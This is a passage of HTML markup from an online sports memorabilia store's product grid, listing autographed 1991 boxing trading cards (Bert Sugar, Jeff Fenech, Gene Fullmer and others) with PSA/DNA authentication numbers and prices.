                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275603" data-compare-id="275603">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/bert-sugar-autographed-1991-kayo-card-75-writer-psa-dna-83314167/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2" alt="Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167" title="Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275551/1065838/DM_7_4_25_1720__95635.1751589364.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275551">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/bert-sugar-autographed-1991-kayo-card-75-writer-psa-dna-83314167/" >Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314167</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #75 that has been hand signed by Bert Sugar. It has been certified authenti</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $39.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275551" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275551" data-compare-id="275551">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/bert-sugar-autographed-1991-kayo-card-75-writer-psa-dna-83314166/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2" alt="Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166" title="Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275550/1065836/DM_7_4_25_1718__44192.1751589363.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275550">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/bert-sugar-autographed-1991-kayo-card-75-writer-psa-dna-83314166/" >Bert Sugar Autographed 1991 Kayo Card #75 Writer PSA/DNA #83314166</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #75 that has been hand signed by Bert Sugar. It has been certified authenti</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $39.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275550" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275550" data-compare-id="275550">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/jeff-fenech-autographed-1991-kayo-card-176-psa-dna-83314082/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2" alt="Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082" title="Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275548/1065832/DM_7_4_25_1692__77203.1751589360.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275548">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/jeff-fenech-autographed-1991-kayo-card-176-psa-dna-83314082/" >Jeff Fenech Autographed 1991 Kayo Card #176 PSA/DNA #83314082</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #176 that has been hand signed by Jeff Fenech. It has been certified authen</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $39.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275548" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275548" data-compare-id="275548">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/gene-fullmer-autographed-1991-victoria-gallery-card-15-psa-dna-83314319/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2" alt="Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319" title="Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275448/1065632/DM_7_4_25_1744__80500.1751589235.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275448">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/gene-fullmer-autographed-1991-victoria-gallery-card-15-psa-dna-83314319/" >Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314319</a>
        </h4>

          <p class="card-summary">This is a 1991 Victoria Gallery Card #15 that has been hand signed by Gene Fullmer. It has been cert</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $29.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275448" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275448" data-compare-id="275448">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/gene-fullmer-autographed-1991-victoria-gallery-card-15-psa-dna-83314318/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2" alt="Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318" title="Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275447/1065630/DM_7_4_25_1742__88626.1751589234.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275447">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/gene-fullmer-autographed-1991-victoria-gallery-card-15-psa-dna-83314318/" >Gene Fullmer Autographed 1991 Victoria Gallery Card #15 PSA/DNA #83314318</a>
        </h4>

          <p class="card-summary">This is a 1991 Victoria Gallery Card #15 that has been hand signed by Gene Fullmer. It has been cert</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $29.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275447" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275447" data-compare-id="275447">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/joey-giardello-autographed-1991-kayo-card-156-psa-dna-83314074/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2" alt="Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074" title="Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275397/1065530/DM_7_4_25_1690__23987.1751589180.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275397">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/joey-giardello-autographed-1991-kayo-card-156-psa-dna-83314074/" >Joey Giardello Autographed 1991 Kayo Card #156 PSA/DNA #83314074</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #156 that has been hand signed by Joey Giardello. It has been certified aut</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $25.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275397" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275397" data-compare-id="275397">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/mark-breland-autographed-1991-kayo-card-140-psa-dna-83314070/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2" alt="Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070" title="Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275395/1065526/DM_7_4_25_1686__61433.1751589178.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275395">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/mark-breland-autographed-1991-kayo-card-140-psa-dna-83314070/" >Mark Breland Autographed 1991 Kayo Card #140 PSA/DNA #83314070</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #140 that has been hand signed by Mark Breland. It has been certified authe</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $25.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275395" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275395" data-compare-id="275395">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/vito-antuofermo-autographed-1991-kayo-card-124-psa-dna-83314062/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2" alt="Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062" title="Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275348/1065432/DM_7_4_25_1682__92249.1751589125.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275348">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/vito-antuofermo-autographed-1991-kayo-card-124-psa-dna-83314062/" >Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314062</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #124 that has been hand signed by Vito Antuofermo. It has been certified au</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax " style="display: none;">
            
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    Was: 
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                Now:
            </span>
            <span data-product-price-without-tax class="price"> $19.00</span>
        </div>
        </div>
        

        </div>
    </div>
    <div class="card-button-block">
        <div class="actionButton cartBtn">
                      <a href="https://www.millcreeksports.com/cart.php?action=add&amp;product_id=275348" data-event-type="product-click" class="addtocart-btn button button--small card-figcaption-button ">Add to Cart</a>
                <a data-tooltip="" class="button top compare button--small card-figcaption-button compare-box " for="compare-275348" data-compare-id="275348">
                <svg><use xlink:href="#icon-compare-icon"></use></svg>
                </a>
        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card " >
    <figure class="card-figure">


        <a href="https://www.millcreeksports.com/vito-antuofermo-autographed-1991-kayo-card-124-psa-dna-83314060/" >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-karer354/images/stencil/270x270/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2" alt="Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060" title="Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-karer354/images/stencil/80w/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/160w/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/320w/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/640w/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/960w/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1280w/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/1920w/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-karer354/images/stencil/2560w/products/275346/1065428/DM_7_4_25_1678__80657.1751589123.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
     />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a class="button button--small card-figcaption-button quickview" data-product-id="275346">Quick view
                            </a>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
      <div class="card-body-inn">

        <h4 class="card-title">
            <a href="https://www.millcreeksports.com/vito-antuofermo-autographed-1991-kayo-card-124-psa-dna-83314060/" >Vito Antuofermo Autographed 1991 Kayo Card #124 PSA/DNA #83314060</a>
        </h4>

          <p class="card-summary">This is a 1991 Kayo Card #124 that has been hand signed by Vito Antuofermo. It has been certified au</p>

        <div class="card-text clearfix" data-test-info-type="price">
                    <div class="price-section price-section--withoutTax rrp-price--withoutTax " style="display: none;">
        
        <span data-product-rrp-price-without-tax class="price price--rrp">
                MSRP: 
        </span>
        </div>
